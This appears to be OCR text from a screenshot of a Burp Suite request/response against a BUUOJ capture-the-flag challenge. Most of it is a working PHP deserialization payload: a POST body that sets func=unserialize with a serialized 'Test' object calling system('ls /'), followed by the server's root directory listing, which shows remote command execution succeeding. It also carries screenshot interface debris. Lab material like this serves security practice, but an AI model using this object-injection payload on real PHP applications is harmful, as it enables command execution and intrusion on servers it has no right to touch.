 Go
Cancel
<
>
Target: http://55d9a20
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /index.php HTTP/1.1
Host: 55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn
Content-Length: 77
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}
</script>
<p>
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
var</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>